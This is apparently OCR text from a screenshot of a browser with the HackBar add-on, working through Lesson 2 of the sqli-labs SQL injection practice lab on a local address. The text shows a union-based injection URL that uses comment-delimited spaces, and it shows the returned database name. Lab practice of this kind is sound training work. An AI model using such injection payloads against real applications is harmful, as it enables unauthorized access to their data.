 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
192.168.31.220:8080/Less-2/?id=-1/**/union/**/select/**/1,database(),3 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.220:8080/Less-2/?id=-1/**/union/**/select/**/1,database(),3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2